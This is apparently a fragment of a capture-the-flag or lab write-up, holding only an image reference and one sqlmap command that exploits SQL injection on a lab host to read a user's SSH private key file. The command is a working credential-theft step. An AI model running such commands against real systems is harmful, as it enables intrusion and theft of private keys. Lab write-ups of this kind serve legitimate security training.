 sqlmap -u "http://10.10.10.96/users/toto" --string "username" --file-read "/home/dorthi/.ssh/id_rsa" -v1